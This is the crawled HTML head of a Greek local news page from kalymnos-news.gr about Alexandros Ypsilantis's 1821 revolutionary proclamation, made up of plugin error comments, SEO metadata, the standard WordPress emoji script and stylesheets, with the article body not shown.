

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/2021/02/%CE%BC%CE%AC%CF%87%CE%BF%CF%85-%CF%85%CF%80%CE%AD%CF%81-%CF%80%CE%AF%CF%83%CF%84%CE%B5%CF%89%CF%82-%CE%BA%CE%B1%CE%B9-%CF%80%CE%B1%CF%84%CF%81%CE%AF%CE%B4%CE%BF%CF%82-%CE%B7-%CE%B5%CF%80%CE%B1/
body_size: 49465
content:

		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::mark_used_on_page : a component with the ID: single_template_9 is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>file</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>The path  of the single_template_9 template not found. Did you disable a tagDiv plugin?<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!doctype html >
<html lang="el" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8" />
    <title>&quot;Μάχου υπέρ Πίστεως και Πατρίδος&quot;: Η επαναστατική προκήρυξη του Αλέξανδρου Υψηλάντη στις 24 Φεβρουαρίου 1821 - kalymnos-news.gr</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://kalymnos-news.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://kalymnos-news.gr/wp-content/uploads/2018/12/favicon.png"><meta name="theme-color" content="#f7f7f7">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://kalymnos-news.gr/2021/02/μάχου-υπέρ-πίστεως-και-πατρίδος-η-επα/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="&quot;Μάχου υπέρ Πίστεως και Πατρίδος&quot;: Η επαναστατική προκήρυξη του Αλέξανδρου Υψηλάντη στις 24 Φεβρουαρίου 1821 - kalymnos-news.gr" />
	<meta name="twitter:description" content="Η επαναστατική προκήρυξη που κυκλοφόρησε ο Αλέξανδρος Υψηλάντης στο Ιάσιο της Μολδοβλαχίας (σημερινό Ιάσι Ρουμανίας) στις 24 Φεβρουαρίου 1821, σηματοδότησε την έναρξη της Επανάστασης στις παραδουνάβιες ηγεμονίες. Η προκήρυξη καλεί όλους τους Έλληνες να ξεσηκωθούν και αναφέρεται στους αγώνες που έκαναν οι ευρωπαϊκοί λαοί για να διώξουν τους τυράννους τους. Ακόμη, διαβεβαιώνει έμμεσα ότι η Ρωσία (η «Κραταιά δύναμις» [&hellip;]" />
	<meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2021/02/ychlan-fvto.jpg" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="kalymnos-news.gr" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="7 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kalymnos-news.gr/2021/02/%ce%bc%ce%ac%cf%87%ce%bf%cf%85-%cf%85%cf%80%ce%ad%cf%81-%cf%80%ce%af%cf%83%cf%84%ce%b5%cf%89%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%84%cf%81%ce%af%ce%b4%ce%bf%cf%82-%ce%b7-%ce%b5%cf%80%ce%b1/#article","isPartOf":{"@id":"https://kalymnos-news.gr/2021/02/%ce%bc%ce%ac%cf%87%ce%bf%cf%85-%cf%85%cf%80%ce%ad%cf%81-%cf%80%ce%af%cf%83%cf%84%ce%b5%cf%89%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%84%cf%81%ce%af%ce%b4%ce%bf%cf%82-%ce%b7-%ce%b5%cf%80%ce%b1/"},"author":{"name":"kalymnos-news.gr","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f"},"headline":"&#8220;Μάχου υπέρ Πίστεως και Πατρίδος&#8221;: Η επαναστατική προκήρυξη του Αλέξανδρου Υψηλάντη στις 24 Φεβρουαρίου 1821","datePublished":"2021-02-24T07:44:50+00:00","dateModified":"2021-02-24T07:44:51+00:00","mainEntityOfPage":{"@id":"https://kalymnos-news.gr/2021/02/%ce%bc%ce%ac%cf%87%ce%bf%cf%85-%cf%85%cf%80%ce%ad%cf%81-%cf%80%ce%af%cf%83%cf%84%ce%b5%cf%89%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%84%cf%81%ce%af%ce%b4%ce%bf%cf%82-%ce%b7-%ce%b5%cf%80%ce%b1/"},"wordCount":16,"publisher":{"@id":"https://kalymnos-news.gr/#organization"},"image":{"@id":"https://kalymnos-news.gr/2021/02/%ce%bc%ce%ac%cf%87%ce%bf%cf%85-%cf%85%cf%80%ce%ad%cf%81-%cf%80%ce%af%cf%83%cf%84%ce%b5%cf%89%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%84%cf%81%ce%af%ce%b4%ce%bf%cf%82-%ce%b7-%ce%b5%cf%80%ce%b1/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2021/02/ychlan-fvto.jpg","articleSection":["Άρθρα-Λαογραφικά-Ιστορικά"],"inLanguage":"el"},{"@type":"WebPage","@id":"https://kalymnos-news.gr/2021/02/%ce%bc%ce%ac%cf%87%ce%bf%cf%85-%cf%85%cf%80%ce%ad%cf%81-%cf%80%ce%af%cf%83%cf%84%ce%b5%cf%89%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%84%cf%81%ce%af%ce%b4%ce%bf%cf%82-%ce%b7-%ce%b5%cf%80%ce%b1/","url":"https://kalymnos-news.gr/2021/02/%ce%bc%ce%ac%cf%87%ce%bf%cf%85-%cf%85%cf%80%ce%ad%cf%81-%cf%80%ce%af%cf%83%cf%84%ce%b5%cf%89%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%84%cf%81%ce%af%ce%b4%ce%bf%cf%82-%ce%b7-%ce%b5%cf%80%ce%b1/","name":"\"Μάχου υπέρ Πίστεως και Πατρίδος\": Η επαναστατική προκήρυξη του Αλέξανδρου Υψηλάντη στις 24 Φεβρουαρίου 1821 - kalymnos-news.gr","isPartOf":{"@id":"https://kalymnos-news.gr/#website"},"primaryImageOfPage":{"@id":"https://kalymnos-news.gr/2021/02/%ce%bc%ce%ac%cf%87%ce%bf%cf%85-%cf%85%cf%80%ce%ad%cf%81-%cf%80%ce%af%cf%83%cf%84%ce%b5%cf%89%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%84%cf%81%ce%af%ce%b4%ce%bf%cf%82-%ce%b7-%ce%b5%cf%80%ce%b1/#primaryimage"},"image":{"@id":"https://kalymnos-news.gr/2021/02/%ce%bc%ce%ac%cf%87%ce%bf%cf%85-%cf%85%cf%80%ce%ad%cf%81-%cf%80%ce%af%cf%83%cf%84%ce%b5%cf%89%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%84%cf%81%ce%af%ce%b4%ce%bf%cf%82-%ce%b7-%ce%b5%cf%80%ce%b1/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2021/02/ychlan-fvto.jpg","datePublished":"2021-02-24T07:44:50+00:00","dateModified":"2021-02-24T07:44:51+00:00","breadcrumb":{"@id":"https://kalymnos-news.gr/2021/02/%ce%bc%ce%ac%cf%87%ce%bf%cf%85-%cf%85%cf%80%ce%ad%cf%81-%cf%80%ce%af%cf%83%cf%84%ce%b5%cf%89%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%84%cf%81%ce%af%ce%b4%ce%bf%cf%82-%ce%b7-%ce%b5%cf%80%ce%b1/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://kalymnos-news.gr/2021/02/%ce%bc%ce%ac%cf%87%ce%bf%cf%85-%cf%85%cf%80%ce%ad%cf%81-%cf%80%ce%af%cf%83%cf%84%ce%b5%cf%89%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%84%cf%81%ce%af%ce%b4%ce%bf%cf%82-%ce%b7-%ce%b5%cf%80%ce%b1/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/2021/02/%ce%bc%ce%ac%cf%87%ce%bf%cf%85-%cf%85%cf%80%ce%ad%cf%81-%cf%80%ce%af%cf%83%cf%84%ce%b5%cf%89%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%84%cf%81%ce%af%ce%b4%ce%bf%cf%82-%ce%b7-%ce%b5%cf%80%ce%b1/#primaryimage","url":"https://kalymnos-news.gr/wp-content/uploads/2021/02/ychlan-fvto.jpg","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2021/02/ychlan-fvto.jpg","width":620,"height":455},{"@type":"BreadcrumbList","@id":"https://kalymnos-news.gr/2021/02/%ce%bc%ce%ac%cf%87%ce%bf%cf%85-%cf%85%cf%80%ce%ad%cf%81-%cf%80%ce%af%cf%83%cf%84%ce%b5%cf%89%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%84%cf%81%ce%af%ce%b4%ce%bf%cf%82-%ce%b7-%ce%b5%cf%80%ce%b1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kalymnos-news.gr/"},{"@type":"ListItem","position":2,"name":"&#8220;Μάχου υπέρ Πίστεως και Πατρίδος&#8221;: Η επαναστατική προκήρυξη του Αλέξανδρου Υψηλάντη στις 24 Φεβρουαρίου 1821"}]},{"@type":"WebSite","@id":"https://kalymnos-news.gr/#website","url":"https://kalymnos-news.gr/","name":"kalymnos-news.gr","description":"Ενημέρωση για την Κάλυμνο και τα γύρω νησιά","publisher":{"@id":"https://kalymnos-news.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kalymnos-news.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://kalymnos-news.gr/#organization","name":"kalymnos-news.gr","url":"https://kalymnos-news.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/logo/image/","url":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","width":979,"height":181,"caption":"kalymnos-news.gr"},"image":{"@id":"https://kalymnos-news.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kalymnos-newsgr-621923184654193","https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg"]},{"@type":"Person","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f","name":"kalymnos-news.gr","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","caption":"kalymnos-news.gr"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων kalymnos-news.gr &raquo; &#8220;Μάχου υπέρ Πίστεως και Πατρίδος&#8221;: Η επαναστατική προκήρυξη του Αλέξανδρου Υψηλάντη στις 24 Φεβρουαρίου 1821" href="https://kalymnos-news.gr/2021/02/%ce%bc%ce%ac%cf%87%ce%bf%cf%85-%cf%85%cf%80%ce%ad%cf%81-%cf%80%ce%af%cf%83%cf%84%ce%b5%cf%89%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%84%cf%81%ce%af%ce%b4%ce%bf%cf%82-%ce%b7-%ce%b5%cf%80%ce%b1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kalymnos-news.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
